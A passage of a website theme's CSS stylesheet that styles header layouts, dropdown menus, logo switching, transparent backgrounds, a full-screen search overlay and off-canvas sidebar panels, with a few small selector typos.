    -webkit-transition: color 0.3s ease-out;
    -moz-transition: color 0.3s ease-out;
    color: #333;
    font-weight: normal;
    font-size: 14px;
}



.full-width .dropdown-menu ul li:hover a {
    color: #2796de !important;
}

.dropdown-col-3,
.dropdown-col-2 {
    position: relative !important;
}

.dropdown-col-3 .dropdown-menu,
.dropdown-col-2 .dropdown-menu {
    min-width: 300px;
}

.dropdown-col-2.full-width .dropdown-menu li {
    width: 46% !important;
    margin: 0 1.5% 1.5% 1.5% !important;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 1.5%;
}

.dropdown-col-2.full-width .dropdown-menu {
    min-width: 400px !important;
    padding: 3% 2% 3% 3% !important;
}

.dropdown-col-3.full-width .dropdown-menu li {
    max-width: 29% !important;
    margin: 0 1.5% 1.5% 1.5% !important;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 1.5%;
}

.dropdown-col-3.full-width .dropdown-menu {
    min-width: 500px;
    padding: 3% 2% !Important;
}

.full-width .dropdown-menu li a {
    font-size: 12px;
    padding: 0;
}

.full-width .dropdown-menu {
    padding: 0;
    display: flex;
}

.full-width .dropdown-menu .widgettitle {
    font-size: 14px;
    margin-bottom: 10px;
    padding: 10px 0 !important;
    margin-top: 0;
    font-weight: 500;
}

.full-width .dropdown-menu .menu-item > .vc_row {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding: 20px !important;
}

.menu-width .dropdown-menu .menu-item > .vc_row {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding: 20px !important;
}


/*Full Width end */


.tmpl-plugins-not-activated .header .navbar-brand {
    margin-top: 0px; 
}

.header .navbar-brand {
    float: left;
    position: relative;
    height: auto;
    padding: 0;
    font-size: 24px;
    line-height: 20px;
    margin-top: -10px;
    padding-right: 25px;
    max-width: 209px;
    font-weight: normal;
    text-transform: capitalize;
}

.header {
    position: relative;
    z-index: 992;
}




/*ABSOLUTE NAV */

.navbar-fixed-top.navbar-sticky-top {
    position: absolute !important;
    top: auto;
    left: 0;
    width: 100%;
    z-index: 77;
}


/*LOGO WHITE */

.header.header-logo-white .normal-logo {
    display: block !important;
}

.header.header-logo-white .scroll-logo {
    display: none !important;
}

.header-advanced.header.header-logo-white .normal-logo {
    display: none !important;
}

.header-advanced.header.header-logo-white .scroll-logo {
    display: block !important;
}


/*LOGO BLACK */

.header.header-logo-black .normal-logo {
    display: none !important;
}

.header.header-logo-black .scroll-logo {
    display: block !important;
}


/*BACKGROUND  BLACK #000 */

.header.header-background-black,
.header-boxed-width.header.header-background-black #nav {
    background: #484848;
}

.header.header-background-black .dropdown-menu {
    background: #484848;
    color: #fff;
}

.header.header-background-black .dropdown-menu a {
    color: #fff;
}


/*BACKGROUND  WHITE #fff */

.header.header-background-white,
.header-boxed-width.header.header-background-white #nav {
    background: #fff;
}

.header.header-background-white .top-bar {
    border-bottom: #eeeeee 1px solid;
}

.header.header-background-white.header-menu-middle .header-navibox-2 {
    display: inline-block;
    width: 100%;
    float: none;
    border-bottom: 1px solid #eeeeee;
    border-top: 1px solid #eeeeee;
}

.header.header-background-white.header-menu-middle .header-navibox-4 {
    border-right: 1px solid #eeeeee;
    border-left: 1px solid #eeeeee;
}


/*BACKGROUND  WHITE #fff */

.header.header-background-trans-white-rgba09,
.header-boxed-width.header.header-background-trans-white-rgba09 #nav {
    background-color: rgba(255, 255, 255, 0.9);
}

.header. header-background-trans-white-rgba08,
.header-boxed-width.header.header-background-trans-white-rgba08 #nav {
    background-color: rgba(255, 255, 255, 0.8);
}

.header.header-background-trans-white-rgba07,
.header-boxed-width.header.header-background-trans-white-rgba07 #nav {
    background-color: rgba(255, 255, 255, 0.7);
}

.header.header-background-trans-white-rgba06,
,
.header-boxed-width.header.header-background-trans-white-rgba06 #nav {
    background-color: rgba(255, 255, 255, 0.6)
}

.header.header-background-trans-white-rgba05,
.header-boxed-width.header.header-background-trans-white-rgba05 #nav {
    background-color: rgba(255, 255, 255, 0.5);
}

.header.header-background-trans-white-rgba04,
.header-boxed-width.header.header-background-trans-white-rgba04 #nav {
    background-color: rgba(255, 255, 255, 0.4);
}

.header.header-background-trans-white-rgba03,
.header-boxed-width.header.header-background-trans-white-rgba03 #nav {
    background-color: rgba(255, 255, 255, 0.3);
}

.header.header-background-trans-white-rgba02,
.header-boxed-width.header-background-trans-white-rgba02 #nav {
    background-color: rgba(255, 255, 255, 0.2);
}

.header.header-background-trans-white-rgba01,
.header-boxed-width.header.header-background-trans-white-rgba01 #nav {
    background-color: rgba(255, 255, 255, 0.1);
}

.header.header-background-trans-white-rgba00,
.header-boxed-width.header.header-background-trans-white-rgba00 #nav {
    background-color: transparent;
}


/*Submenu*/

html .header.header-background-trans-white-rgba09 .dropdown-menu {
    background-color: rgba(255, 255, 255, 0.9);
}

html .header.header-background-trans-white-rgba08 .dropdown-menu {
    background-color: rgba(255, 255, 255, 0.9);
}

html .header.header-background-trans-white-rgba07 .dropdown-menu {
    background-color: rgba(255, 255, 255, 0.9);
}

html .header.header-background-trans-white-rgba06 .dropdown-menu {
    background-color: rgba(255, 255, 255, 0.9)
}

html .header.header-background-trans-white-rgba05 .dropdown-menu {
    background-color: rgba(255, 255, 255, 0.9);
}

html .header.header-background-trans-white-rgba04 .dropdown-menu {
    background-color: rgba(255, 255, 255, 0.9);
}

html .header.header-background-trans-white-rgba03 .dropdown-menu {
    background-color: rgba(255, 255, 255, 0.9);
}

html .header.header-background-trans-white-rgba02 .dropdown-menu {
    background-color: rgba(255, 255, 255, 0.9);
}

html .header.header-background-trans-white-rgba01 .dropdown-menu {
    background-color: rgba(255, 255, 255, 0.9);
}

html .header.header-background-trans-white-rgba00 .dropdown-menu {
    background-color: rgba(255, 255, 255, 0.9);
}


/*BACKGROUND  BLACK  */

.header.header-background-trans-black-rgba09,
.header-boxed-width.header.header-background-trans-black-rgba09 #nav {
    background-color: rgba(0, 0, 0, 0.9);
}

.header. header-background-trans-black-rgba08,
.header-boxed-width.header.header-background-trans-black-rgba08 #nav {
    background-color: rgba(0, 0, 0, 0.8);
}

.header.header-background-trans-black-rgba07,
.header-boxed-width.header.header-background-trans-black-rgba07 #nav {
    background-color: rgba(0, 0, 0, 0.7);
}

.header.header-background-trans-black-rgba06,
.header-boxed-width.header.header-background-trans-black-rgba06 #nav {
    background-color: rgba(0, 0, 0, 0.6);
}

.header.header-background-trans-black-rgba05,
.header-boxed-width.header.header-background-trans-black-rgba05 #nav {
    background-color: rgba(0, 0, 0, 0.5);
}

.header.header-background-trans-black-rgba04,
.header-boxed-width.header.header-background-trans-black-rgba04 #nav {
    background-color: rgba(0, 0, 0, 0.4);
}

.header.header-background-trans-black-rgba03,
.header-boxed-width.header.header-background-trans-black-rgba03 #nav {
    background-color: rgba(0, 0, 0, 0.3);
}

.header.header-background-trans-black-rgba02,
.header-boxed-width.header.header-background-trans-black-rgba02 #nav {
    background-color: rgba(0, 0, 0, 0.2);
}

.header.header-background-trans-black-rgba01,
.header-boxed-width.header.header-background-trans-black-rgba01 #nav {
    background-color: rgba(0, 0, 0, 0.1);
}

.header.header-background-trans-black-rgba00,
.header-boxed-width.header.header-background-trans-black-rgba00 #nav {
    background-color: transparent;
}


/*Submenu*/

html .header.header-background-trans-black-rgba09 .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.9);
}

html .header.header-background-trans-black-rgba8 .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.8);
}

html .header.header-background-trans-black-rgba07 .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.7);
}

html .header.header-background-trans-black-rgba06 .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.6);
}

html .header.header-background-trans-black-rgba05 .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.5);
}

html .header.header-background-trans-black-rgba04 .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.5);
}

html .header.header-background-trans-black-rgba03 .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.5);
}

html .header.header-background-trans-black-rgba02 .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.5);
}

html .header.header-background-trans-black-rgba01 .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.5);
}

html .header.header-background-trans-black-rgba00 .dropdown-menu {
    background-color: rgba(255, 255, 255, 1);
}

.header.header-background-trans-black-rgba01 .dropdown-menu li a,
.header.header-background-trans-black-rgba02 .dropdown-menu li a,
.header.header-background-trans-black-rgba03 .dropdown-menu li a,
.header.header-background-trans-black-rgba04 .dropdown-menu li a,
.header.header-background-trans-black-rgba05 .dropdown-menu li a,
.header.header-background-trans-black-rgba06 .dropdown-menu li a,
.header.header-background-trans-black-rgba07 .dropdown-menu li a,
.header.header-background-trans-black-rgba08 .dropdown-menu li a,
.header.header-background-trans-black-rgba09 .dropdown-menu li a,
.header.header-background-trans-black-rgba00 .dropdown-menu li a {
    color: #fff;
}

.header.header-background-trans-black-rgba00 .dropdown-menu li a,
.header.header-background-trans-black-rgba00 .dropdown-menu {
    color: #333 !important;
}


/*COLOR FONTS WHITE #fff */

.header-color-white *,
.header.header-color-white .navbar .navbar-nav > li > a {
    color: #fff;
}

.header.header-color-white .toggle-menu-button .toggle-menu-button-icon span {
    background: #fff;
}

.header.header-color-white .navbar .navbar-nav > li > a:hover {
    color: #fff;
}

.header.header-color-white .toggle-menu-button.is-open .toggle-menu-button-icon span {
    background: #fff;
}

.header.header-color-white .header-cart-count {
    background: #000;
    color: #fff;
}


/*COLOR FONTS BLACK #333 */

.header-color-black *,
.header.header-color-black .navbar .navbar-nav > li > a {
    color: #333;
}

.header.header-color-black .toggle-menu-button .toggle-menu-button-icon span {
    background: #333;
}

.header.header-color-black .header-cart-count {
    background: #333;
    color: #fff;
}


.header.header-advanced ..header-cart-count * {
    color: #fff !important;
}


/*NAV BAR SCROLLING */

.navbar-scrolling * {
    color: #333;
}

.header.navbar-scrolling .navbar .navbar-nav > li > a {
    color: #333;
}

.header.navbar-scrolling .navbar .navbar-nav > li:hover > a,
.header.navbar-scrolling .navbar .navbar-nav > li a:hover {
    color: #333 !important;
}

.header.navbar-scrolling .navbar .toggle-menu-button .toggle-menu-button-icon span {
    background: #333;
}

.header.navbar-scrolling .header-cart-count {
    background: #333;
    color: #fff;
}

.header.navbar-scrolling {
    background-color: rgba(255, 255, 255, 1);
}

.header.header.navbar-scrolling .normal-logo {
    display: none !important;
}

.header.header.navbar-scrolling .scroll-logo {
    display: block !important;
}

.header.header.navbar-scrolling .navbar {
    border-bottom: 1px solid rgba(000, 000, 000, 0.15);
}

.header-menu-middle.header.header.navbar-scrolling .header-navibox-2 {
    border-bottom: 1px solid rgba(000, 000, 000, 0.15);
}

.header-topbarbox-border.navbar-scrolling .header-topbarbox-1,
.header-topbarbox-border .header-topbarbox-2 {
    border-right: 1px solid rgba(000, 000, 000, 0.15);
    border-left: 1px solid rgba(000, 000, 000, 0.15);
}

.navbar-scrolling .navbar .toggle-menu-button.is-open .toggle-menu-button-icon span {
    background: #333 !important;
}

.navbar-scrolling .top-bar {
    border-bottom: 1px solid rgba(000, 000, 000, 0.15);
    display: none;
}

.navbar-scrolling .header-navibox-4 {
    border-right: 1px solid rgba(000, 000, 000, 0.15);
    border-left: 1px solid rgba(000, 000, 000, 0.15);
}

.header-navibox-4 {
    border-right: #eeeeee 1px solid;
    border-left: #eeeeee 1px solid;
    margin-left: 20px;
}

.header-follow-title {
    float: left;
    margin-top: 1px;
    margin-right: 2px;
}

.top-bar .header-topbarbox-2 > ul {
    display: inline-block;
}


/*NORMAL WIDTH */

.header-normal-width .yamm > li > a {}

.header-normal-width .container-boxed-width {
    width: 100%;
    padding: 0;
}


/*FULL WIDTH */

.header-full-width .container {
    width: 100% !important;
    padding: 0;
    text-align: center;
}

.header-full-width .header-navibox-1 {
    padding-left: 40px !important;
}

.header-full-width.header-navibox-2-left #nav .header-navibox-1,
.header-full-width.header-navibox-2-left #nav .header-navibox-2,
.header-full-width.header-navibox-2-left #nav .header-navibox-3,
.header-full-width.header-navibox-2-left #nav .header-navibox-4 {
    float: none !important;
    display: inline-table;
}

.header-full-width #nav .header-navibox-2 .navbar-nav > li {
    margin: 0 4px;
}

.header-full-width.header-navibox-2-left .header-navibox-1 {
    position: absolute;
    left: 35px;
}

.header-full-width.header-navibox-2-left .header-navibox-3 {
    position: absolute;
    right: 35px;
}

.header-full-width.header-navibox-2-left .header-navibox-4 {
    position: absolute;
    right: 0;
}

.header-full-width .header-topbarbox-1,
.header-full-width .header-topbarbox-2 {
    margin: 0 35px;
}


/*BOXED WIDTH */

.header.header-boxed-width {
    background: none !important;
    position: absolute !important;
    width: 100%;
    padding-top: 20px;
}

.header .navbar-scrolling.header-boxed-width .header-navibox-4 {
    border-right: 0;
    border-left: 1px solid rgba(000, 000, 000, 0.15);
}

.header-boxed-width #nav {
    border-left: 1px solid rgba(255, 255, 255, 0.15) !important;
    border-right: 1px solid rgba(255, 255, 255, 0.15) !important;
}

.header-boxed-width .container-boxed-width .container {
    width: auto !important;
}

.header-boxed-width .header-navibox-4 {
    border-right: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.15);
    padding-right: 0px !important;
    margin-left: 15px !important;
    padding-left: 7px !important;
}

.header-boxed-width .header-navibox-1 {
    margin-left: 15px;
}

.header-boxed-width .navbar-scrolling {
    background: none !important;
}

.header-boxed-width .navbar-scrolling #nav {
    background: #fff;
    margin-top: 15px;
}

.header-boxed-width .navbar-scrolling .top-bar {
    display: none;
}

.header-boxed-width .navbar-scrolling #nav {
    border: 1px solid rgba(000, 000, 000, 0.15) !important;
}


/*NAVI BOX FLOAT*/

.header-navibox-1-left .header-navibox-1,
.header-navibox-2-left .header-navibox-2,
.header-navibox-3-left .header-navibox-3,
.header-navibox-4-left .header-navibox-4 {
    float: left !important;
}

.header-navibox-1-right .header-navibox-1,
.header-navibox-2-right .header-navibox-2,
.header-navibox-3-right .header-navibox-3,
.header-navibox-4-right .header-navibox-4 {
    float: right !important;
}

.header-navibox-1-middle .header-navibox-1,
.header-navibox-2-middle .header-navibox-2,
.header-navibox-3-middle .header-navibox-3,
.header-navibox-4-middle .header-navibox-4 {
    margin: 0 auto !important;
}

.header-navibox-4 #nav {
    border-right: 1px solid rgba(255, 255, 255, 0.15);
    border-left: 1px solid rgba(255, 255, 255, 0.15);
    padding-right: 15px !important;
    margin-left: 15px !important;
}

.header-navibox-4 {
    /* border-right: 1px solid rgba(255, 255, 255, 0.15);
    border-left: 1px solid rgba(255, 255, 255, 0.15); */
}


/*TOP BAR BOX*/

.header-topbar-hidden .top-bar {
    display: none !important;
}

.top-bar {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.top-bar ul {
    margin: 0;
    padding: 0;
}

.top-bar li {
    display: inline-block;
    font-size: 14px;
    margin-left: 5px;
}

.top-bar li i {
    margin-right: 0px;
    font-size: 14px;
    position: relative;
    top: 3px;
    float: left;
}

.header-topbarbox-1-left .header-topbarbox-1,
header-topbarbox-2-left .header-topbarbox-2 {
    float: left !important;
}

.header-topbarbox-1-right .header-topbarbox-1,
.header-topbarbox-2-right .header-topbarbox-2 {
    float: right !important;
}

.header-topbarbox-1,
.header-topbarbox-2 {
    padding: 15px 0;
}

.header-topbarbox-border .header-topbarbox-1,
.header-topbarbox-border .header-topbarbox-2 {
    border-right: 1px solid rgba(255, 255, 255, 0.15);
    border-left: 1px solid rgba(255, 255, 255, 0.15);
    padding-left: 25px;
    padding-right: 25px;
}


/***** HEADER MENU MIDDLE ****/

.header-menu-middle .header-navibox-2 .main-menu > li > a {
    padding: 15px 25px 28px 0px !important;
}

.header-menu-middle .header-navibox-2 {
    display: inline-block;
    width: 100%;
    float: none;
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    padding: 17px 0 !Important;
    border-top: 1px solid rgba(255, 255, 255, 0.15);
}

.header-menu-middle .header-navibox-2 li a {
    text-transform: uppercase;
}

.header-menu-middle.header. .center-logo a {
    display: inline !important;
}

.header-menu-middle.header.header-logo-white .normal-logo,
.header-menu-middle.header .center-logo {
    display: inline-block;
}

.header-menu-middle .nav .header-cart {
    margin: 6px;
}

.header-menu-middle .header-cart {
    margin: 1px 21px 27px 18px;
    font-size: 20px;
    position: relative;
    float: right;
}

.header-menu-middle .navbar-collapse {
    text-align: center;
}

.header-menu-middle .wrap-inside-nav {
    top: 49px;
}

.header-menu-middle .header-navibox-2 .container {
    position: relative;
}

.header-menu-middle .phone-menu {
    position: absolute;
    right: 15px;
    top: 14px;
    font-weight: 500;
    font-size: 15px;
    text-transform: uppercase;
}


/***** HEADER MAIN ****/

.header-navibox-1,
.header-navibox-2,
.header-navibox-3,
.header-navibox-4 {
    padding: 27px 0 !important;
    max-height: 80px;
}

.header-navibox-2 {
    padding: 0 !important;
}

.header-navibox-2 .main-menu > li > a {
    padding: 30px 0 !important;
}

.navbar -brand {
    padding: 21px 0 6px 15px;
    height: auto;
}

html .navbar>.container .navbar-brand,
html .navbar>.container-fluid .navbar-brand {
    margin-left: 0;
}

.header.scrolling-header .navbar.navbar-default.navbar-scrolling,
.header.scrolling-header .navbar.navbar-default.navbar-scrolling-fixing {
    background: rgba(255, 255, 255, 0.9);
    border-bottom: 1px solid #E4E4E4;
    padding-top: 5px;
    padding-bottom: 4px;
}

.header.scrolling-header .navbar.navbar-default.navbar-scrolling .navbar-nav li a,
.header.scrolling-header .navbar.navbar-default.navbar-scrolling-fixing .navbar-nav li a {
    color: #333;
}

.header.scrolling-header .navbar.navbar-default.navbar-scrolling .normal-logo,
.header.scrolling-header .navbar.navbar-default.navbar-scrolling-fixing .normal-logo {
    display: none;
}

.header.scrolling-header .navbar.navbar-default.navbar-scrolling .scroll-logo,
.header.scrolling-header .navbar.navbar-default.navbar-scrolling-fixing .scroll-logo {
    display: inline-block;
}

.header.scrolling-header .navbar.navbar-default.navbar-scrolling .toggle-menu-button .toggle-menu-button-icon span,
.header.scrolling-header .navbar.navbar-default.navbar-scrolling-fixing .toggle-menu-button .toggle-menu-button-icon span {
    background: #333 !important;
}

.header.scrolling-header .navbar.navbar-default.navbar-scrolling-fixing {
    background: #fff;
}

.header {
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}

.navbar {
    background: none;
    border: none;
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 0;
    background: none;
    border: none;
    /* border-bottom: 1px solid rgba(255, 255, 255, 0.15); */
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}

.navbar .toggle-button {
    line-height: 40px;
    cursor: pointer;
    color: #333;
    float: right;
    padding: 0 5px;
}

.navbar .toggle-button.collapsed {
    color: #999;
}

.navbar .toggle-button.collapsed:hover {
    color: #333;
}

.navbar .scroll-logo {
    display: none;
}

.navbar .navbar-nav.social-nav li a {
    padding: 0 5px;
}

.navbar .navbar-nav > li {
    padding-top: 0;
    padding-bottom: 0;
}

.navbar .navbar-nav > li.no-hover a {
    border: none !important;
    cursor: default;
}

.navbar .navbar-nav > li.active,
.navbar .navbar-nav > li:hover {
    background: none;
    border: none;
}

.navbar .navbar-nav > li.active > a,
.navbar .navbar-nav > li:hover > a {
    background: none !important;
    border: 0;
}

.navbar .navbar-nav > li > a {
    color: #fff;
    line-height: 1.62;
    border-radius: 0;
    border: 0;
    transition: color 0.3s ease-out;
    -webkit-transition: color 0.3s ease-out;
    -moz-transition: color 0.3s ease-out;
    padding: 0 10px;
}

.navbar .header-navibox-2 .navbar-nav > li > a {
    margin: 0 12px;
    font-size: 16px; 
}

.header-navibox-3 a {}

.header-phone {
    margin-left: 10px;
}

.navbar .navbar-nav > li > a .fa-bars {
    margin-right: 10px;
}

.navbar .main-menu > li.menu-width {
    position: static;
}

li.menu-width .dropdown-menu {
    width: 100%;
    left: 0 !important;
}

.navbar .main-menu > li {
    right: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

 .navbar .main-menu > li > a{
    max-height: 30px;
}

.navbar .main-menu > li.hidden-menu-item {
    right: -1500px;
    right: -100vw;
}

.toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(1),
.toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(6) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(2),
.toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(5) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(1) {
    left: 2px;
    top: 4px;
}

.toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(2) {
    left: calc(50% - 2px);
    top: 4px;
}

.toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(3) {
    left: -50%;
    opacity: 0;
}

.toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(4) {
    left: 100%;
    opacity: 0;
}

.toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(5) {
    left: 2px;
    top: 11px;
}

.toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(6) {
    left: calc(50% - 2px);
    top: 11px;
}

.toggle-menu-button .toggle-menu-button-icon {
    width: 22px;
    height: 17px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer;
    position: relative;
    top: -2px;
}

.toggle-menu-button .toggle-menu-button-icon span {
    display: block;
    position: absolute;
    height: 2px;
    width: 50%;
    background: #eee;
    opacity: 1;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}

.toggle-menu-button .toggle-menu-button-icon span:nth-child(even) {
    left: 50%;
    border-radius: 0 9px 9px 0;
}

.toggle-menu-button .toggle-menu-button-icon span:nth-child(odd) {
    left: 0px;
    border-radius: 9px 0 0 9px;
}

.toggle-menu-button .toggle-menu-button-icon span:nth-child(1),
.toggle-menu-button .toggle-menu-button-icon span:nth-child(2) {
    top: 0px;
}

.toggle-menu-button .toggle-menu-button-icon span:nth-child(3),
.toggle-menu-button .toggle-menu-button-icon span:nth-child(4) {
    top: 6px;
}

.toggle-menu-button .toggle-menu-button-icon:hover span:nth-child(5),
.toggle-menu-button .toggle-menu-button-icon:hover span:nth-child(6) {
    top: 11px;
}

.toggle-menu-button .toggle-menu-button-icon span:nth-child(5),
.toggle-menu-button .toggle-menu-button-icon span:nth-child(6) {
    top: 12px;
}

.navbar-with-inside > li:hover .wrap-inside-nav {
    display: block;
}

.slidebar-panel .navbar-nav {
    margin-top: 25px !important;
}


/***** INSIDE NAV ****/

.wrap-inside-nav {
    position: absolute;
    left: 0;
    top: 60px;
    display: none;
    min-width: 220px;
    text-align: left;
    border-top: 2px solid #088cdc;
    background: #1a1a1a;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.wrap-inside-nav .inside-col {
    padding: 15px 0;
}

.wrap-inside-nav .inside-col .inside-nav:after,
.wrap-inside-nav .inside-col .inside-nav:before {
    display: table;
    clear: both;
    height: 0;
    content: '';
}

.wrap-inside-nav .inside-col .inside-nav li {
    line-height: 45px;
    min-height: 45px;
}

.wrap-inside-nav .inside-col .inside-nav li a {
    display: block;
    padding-left: 20px;
    color: #7e848e !important;
    font-size: 14px;
    text-decoration: none;
    font-weight: bold;
}

.wrap-inside-nav .inside-col .inside-nav li a:active,
.wrap-inside-nav .inside-col .inside-nav li a:focus {
    display: block;
    padding-left: 20px;
    color: #088cdc !important;
}

.wrap-inside-nav .inside-col .inside-nav li a:hover,
.wrap-inside-nav .inside-col .inside-nav li a:active:hover,
.wrap-inside-nav .inside-col .inside-nav li a:visited:hover,
.wrap-inside-nav .inside-col .inside-nav li a:focus:hover {
    color: #088cdc !important;
    background-color: #26282d;
}

.header-top-menu-support.wrap-fixed-menu {
    top: 141px;
}

.wrap-fixed-menu {
    display: none;
    position: fixed;
    background: rgba(34, 34, 34, 0.95);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    overflow: auto;
    font-size: 0;
    z-index: 99999;
}

.wrap-fixed-menu .top-items {
    width: 100%;
    height: 50%;
    display: table;
}

.wrap-fixed-menu .top-items .menu-item {
    border-bottom: 1px solid #484848;
}

.header-cart {
    margin: 10px 10px 35px 20px;
    font-size: 20px;
    position: relative;
    text-align: center;
    display: inline-block;
    width: 25px;
    box-sizing: border-box;
    max-height: 23px;
}

.header-cart-count {
    position: absolute;
    top: -5px;
    right: -14px;
    padding: 4px;
    border-radius: 100px;
    background: #2796de !important;
    font-size: 10px;
    width: 16px;
    height: 16px;
    line-height: 7px;
    display: inline-block;
    text-align: center;
    color: #fff;
    font-weight: 500;
}

.toggle-menu-button {
    border: none;
    background: none;
    margin-top: 0px;
    margin-right: 12px;
}


.mobile-slidebar-menu .toggle-menu-button {
    margin-right: 0;
    display: none !important;
}


.header-section {
    padding: 180px 0 100px;
    text-align: center;
    border-bottom: 6px solid #088cdc;
    margin-bottom: 50px;
    position: relative;
    background-size: cover;
}

.header-section-fixed-image {
    background-attachment: fixed !important;
}

.header-section h2 {
    color: #fff;
    text-shadow: 1px 2px 5px rgba(0, 0, 0, 0.5);
}

.header-section p {
    color: #fff;
}

.header-section.elements-header {
    background: url(../../img/section-1-demo.jpg) top center no-repeat;
    background-size: cover;
}

.header-section.portfolio-single-header {
    background: url(../../img/section-1-demo.jpg) top center no-repeat;
    background-size: cover;
}


/*SEARCH*/

.header-search-icon {
    position: relative;
    top: 4px;
}

.header-search {
    position: fixed;
    top: 0;
    left: 0;
    display: block;
    visibility: hidden;
    width: 100%;
    height: 100vh;
    background-color: rgba(34, 34, 34, 0.95);
    opacity: 0;
    z-index: 9999;
    transition: all 0.3s ease 0s;
}

.header-search.open {
    visibility: visible;
    opacity: 1;
}

.header-search .close {
    position: absolute;
    top: 0;
    right: 0;
    width: 60px;
    height: 60px;
    font-size: 18px;
    border: none;
    background-color: #fff !important;
    opacity: 1 !important;
    z-index: 999;
}

.header-search .close * {
    color: #000 !important;
}

.header-search .search-open {
    float: right;
    height: 40px;
    padding-top: 6px;
    padding-left: 22px;
    font-size: 14px;
    color: #666;
    background-color: #fff;
}

.header-search.open {
    visibility: visible;
    opacity: 1;
}

.header-search .search-global {
    position: absolute;
    top: 50vh;
    margin-top: -120px;
}

.header-search .search-global__input {
     width: 100%;
    color: #fff;
    border: none;
    border-bottom: 1px solid #919191 !important;
    background-color: transparent;
    opacity: 1;
    height: auto !important;
    padding: 0 !important;
    padding-bottom: 15px !important;
    padding-right: 82px !important;
    font-size: 60px;
    font-weight: 600;
    line-height: 73px;
}

.header-search .search-global__input::-moz-placeholder {
    color: #fff;
}

.header-search .search-global__input:-ms-input-placeholder {
    color: #fff;
}

.header-search .search-global__input::-webkit-input-placeholder {
    color: #fff;
}

.header-search .search-global__input:focus {
    outline-style: none;
}

.header-search .search-global__btn {
    position: absolute;
    top: 0px;
    right: 5px;
    font-size: 42px;
    color: #fff;
    border: none;
    background-color: transparent;
    transition: all 0.3s;
}

.header-search .search-global__note {
    margin-top: 10px;
    font-size: 14pxm;
    color: #fff;
}


/*SIDEBARS*/


/**
 * Box Model, Html & Body
 */

.sidebar-nav-name {
    display: none;
    word-wrap: break-word;
    width: 20px;
    font-size: 20px;
}

.slidebar-panel .toggle-menu-button {
    border: none;
    background: none;
    margin-top: 0px;
    margin-right: 12px;
    padding-left: 4px;
}

.slidebar-panel.slidebar-nav-middle .sidebar-nav-name {
    display: none;
}

[data-canvas=container],
[data-off-canvas] {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

[data-off-canvas*=reveal] {
    z-index: 0;
    padding: 25px 0;
}


/**
 * Canvas
 */


[data-off-canvas] li.full-width{
    display: none !important;
}

[data-canvas] {
    z-index: 1;
}

[data-canvas=container] {
    width: 100%;
    height: 100%;
    background-color: white;
    /* Basic background color, overwrite this in your own css. */
    -webkit-overflow-scrolling: touch;
    /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[data-canvas=container]:before,
[data-canvas=container]:after {
    clear: both;
    content: '';
    display: table;
}


/**
 * Off-Canavs
 */

[data-off-canvas] {
    display: none;
    position: fixed;
    overflow: hidden;
    background-color: #141517;
    /* Basic background color, overwrite this in your own css. */
    color: white;
    /* Basic colors, overwrite this in your own css. */
    -webkit-overflow-scrolling: touch;
    /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[data-off-canvas*=top] {
    width: 100%;
    height: auto;
    top: 0;
    padding: 30px;
    text-align: center;
}

[data-off-canvas*=top] ul {
    margin: 0 !important;
    float: none !important;
}

[data-off-canvas*=top] li {
    float: none !important;
    display: inline-block;
    width: auto !important;
}

[data-off-canvas*=right] {
    width: 255px;
    height: 100%;
    top: 0;
    right: 0;
}

[data-off-canvas*=bottom] {
    width: 100%;
    bottom: 0;
}

html [data-off-canvas*=bottom] {
    padding: 25px;
}

html [data-off-canvas*=bottom] li {
    float: none !important;
    width: auto;
    margin: 0;
    text-transform: uppercase;
    text-align: left;
}

html [data-off-canvas*=bottom] ul {
    margin: 0 auto !important;
